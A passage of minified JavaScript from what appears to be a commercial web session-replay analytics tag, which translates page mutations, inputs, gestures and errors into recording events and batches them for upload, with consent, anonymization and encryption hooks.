ni.ETR_SESSION:this.Wp(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.Yp(this.Fa):this.Yp(Ne.ETR_DISABLED)}Yp(t){this.Yn=t,this.Fa=Ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Vh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Yn)&&(this.Yn=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yn!==Ne.ETR_DISABLED}}return s})(),kv=(()=>{class s{constructor(t=100){this.rA=t,this.$a={},this.Xn=null,this.nh="original-resource-name"}onEvent(t){this.nA=t}processEvent(t){this.oA(t.resourceId,t.resource.hash,t.originalResourceName),this.aA(t)}flushEvents(){this.Xn&&csClearTimeout(this.Xn),this.Kp()}onSendStaticResource(t){this.aA=t}Kp(){if(!Object.keys(this.$a).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.$a]};this.Xn=null,this.$a={},this.nA(t)}oA(t,e,i){let n=e;i&&(n+=`?${this.nh}=${i}`),this.$a[t]=n,!this.Xn&&(this.Xn=window.csSetTimeout(()=>this.Kp(),this.rA))}}return s})();function xv(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function Lv(s){let r=Vv(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Vv(s){let r={type:Uv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function Uv(s){switch(s){case Yt.DRAG:case Yt.FLICK:return jr.SWIPE;case Yt.LONG_PRESS:return jr.LONG_PRESS;case Yt.TAP:return jr.TAP;case Yt.PINCH_IN:return jr.PINCH_IN;case Yt.PINCH_OUT:return jr.PINCH_OUT}}function jv(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Hv(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var Bv=500,Ca=0;function Fv(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=Bv?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function $v(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Gv=20;function zv(s){return $v(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:Gv,autoFlushDelay:1e3})}function qv(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var Wv=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.De=i,this.gs=n,this.ms=o,this.Zt=()=>{},this.Kn=()=>{},this.Jp=zv(c=>this.Zt(c))}start(){var t,e;this.Qp=Fv(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.Kn)!==null&&n!==void 0?n:()=>{}:this.Zt;this.Qp.processEvent(_,T)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{xv(_,this.Zt,this.w);break}case"InputEvent":{let T=jv(_);(o=this.Kn)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.Kn)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.Zt({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=Lv(i);(u=this.Kn)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.Jp.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.De)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(Hv(_));break}case"CustomError":{let T=(p=this.ms)===null||p===void 0?void 0:p.translate(_);T&&this.Zt(T);break}case"JSError":{let T=(g=this.gs)===null||g===void 0?void 0:g.translate(_);T&&this.Zt(T);break}case"VideoEvent":{let T=qv(_);T&&this.Zt(T);break}case"DOM_INITIAL_STATE":{let T={type:Y.DOM_INITIAL_STATE,date:w,args:[_.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let T={type:Y.DOM_PATCH_STATE,date:w,args:[_.diff]};this.Zt(T);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kn=e,(i=this.De)===null||i===void 0||i.onEvent(n=>this.Zt(n))}reset(){this.Qp.reset()}}return s})(),Yv=(()=>{class s{constructor(){this.Jn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Jn)return null;this.Ui+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),Xv=(()=>{class s{constructor(t){this.za=t,this.Jn=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jn)return this.za.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),Kv=(()=>{class s extends ze{constructor(t){super(),this.Be=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Be,t=>{t.onEvent(e=>{var i;return this.Nr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Be,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Be,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Nr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),nd=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.cA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static lA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),od=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Be.Hidden):this.oe(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Be.PagehideHidden):this.oe(Be.PagehideVisible);case"blur":return this.oe(Be.Blur);case"navigate":return this.hA(t)?this.oe(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Uh(),this.uA(),this.dA(),El()&&this.fA())}stop(){this.B&&(this.B=!1,this.jh(),this.pA(),this.gA(),El()&&this.mA())}onEvent(t){this.oe=t}fA(){window.navigation.addEventListener("navigate",this.gi)}mA(){window.navigation.removeEventListener("navigate",this.gi)}Uh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}uA(){window.addEventListener("pagehide",this.gi)}pA(){window.removeEventListener("pagehide",this.gi)}dA(){window.addEventListener("blur",this.gi)}gA(){window.removeEventListener("blur",this.gi)}hA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),Jv=(()=>{class s{constructor(t,e,i=[]){this.Nr=t,this.Hh=e,this.yA=i,this.qa=null,this.Dt=de.Active,this.lt=[]}reset(){this.qa=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}EA(){this.Hh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Bh()},s.STOP_TIMEOUT)}vA(){this.Hh(de.Active),this.Dt=de.Active,ut(this.lt,this.Nr),this.lt=[]}Bh(){this.lt=[],this.Hh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.qa=t.date,this.Dt!==de.Active)){this.vA(),this.Nr(t);return}if(this.SA(t)){this.Nr(t);return}switch(this.Dt){case de.Active:if(this._A(t,e)){this.EA(),csArray.prototype.push.call(this.lt,t);return}this.Nr(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}_A(t,e){return!e.isUserEvent&&this.qa!==null&&t.date-this.qa>s.INACTIVITY_TIMEOUT}SA(t){return csArray.prototype.indexOf.call(this.yA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),Qv=2e3,Zv=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,M,z,B){super(),this.E=t,this.G=e,this.wA=i,this.L=n,this.R=o,this.ye=c,this.mt=u,this.Ee=d,this.ht=p,this.J=g,this.Vt=_,this.Nt=w,this.Fe=T,this.Be=D,this.Zp=V,this.te=O,this.Mr=M,this.gs=z,this.ms=B,this.mi=0,this.yi=new nd,this.Dr={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=po(()=>{this.G.eventsCount()>0&&this.eg()},Qv),this.ks=P=>this.processBrowserEvent(P),this.Qn=P=>this.Ut(P),this.Wa=0,this.Zn=0,this.Ke=new od,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Ya=new Jv(P=>this.Z(P),P=>{switch(P){case de.Active:this.AA();break;case de.Stopped:this.bA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.ig=P=>{this.Vt.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.ig),this.J.onError(this.ig)}AA(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}bA(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Fe.onEvent(this.ks,this.Qn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.rg(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Bi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.ng();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),n===Be.Hidden?this.ng():this.TA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}ng(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),ut(this.Be,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.G.addEvent(p))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Fe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let u=Di(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}TA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ut(this.Be,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.G.addEvent(u))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Fe.pendingEvents),this.Zn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let n=this.og();if(n.length>0){let o=Di(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.G.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!0}canSendEvents(){return this.Dr.allowFromQuotaService&&this.Dr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.gs){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Ya.pushEvent(t,{isUserEvent:!1})}Ut(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Ya.pushEvent(t,{isUserEvent:!0})}Z(t){Bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Ya.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.mt&&this.Ee&&this.mt.subscribe(s.jt,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ke.stop(),this.mt&&this.mt.unsubscribe(s.jt),this.Fe.stop(),this.Ya.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.tg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Wa=$.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.wA.getRequestParameters())}pushEvents(){ut(this.Be,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Wa>this.Zn?i[0].date:this.Wa;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Mr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Mr.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.RA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Ee.anonymize(t)]};this.ks(e),this.mi=this.mi+1,rt.counters.networkRequests.count("collected")}}CA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.IA]:s.ug}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.PA]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.CA(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.OA)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&cc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Wa.toString()}getRecordingLastEventTimestamp(){return this.Zn.toString()}onOptOut(){ut(this.Be,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.OA=255,s.RA=20,s.PA="etrp",s.IA="etrs",s.ug="1",et([re("addInitialDom")],s.prototype,"addInitialDom",null),s})(),tS=(()=>{class s extends ne{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.Gh=!1,this.eo={},this.NA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.MA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.NA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}MA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),eS=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),sS=8*1024*1024,iS=(()=>{class s extends ne{constructor(t,e,i){super(),this.De=t,this.fg=e,this.St=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Fh()&&(this.Ue=this.St.getRequestParameters(),this.DA=`${this.fg}/exist?${Zr.toQuery(this.Ue)}`,this.kA=`${this.fg}/putTag?${Zr.toQuery(this.Ue)}`,this.gg=Kr(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.xA()}finally{this.ps=!1}},300),this.De.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async xA(){let t=this.zh;this.zh={};let e=await this.LA(t);if(!e.length)return;let i=this.VA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.kA,{method:"POST",body:n})))}async UA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ue.pid,filter:eS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.DA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async LA(t){let e=[],i=await this.UA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}VA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<sS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),ad=2*1e3*1024,rS=200,uh=(()=>{class s{constructor(t=ad){this.Ht=[],this.qh=new ol(t)}addEvent(t){this.qh.addString(Di(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.qh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=rS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return 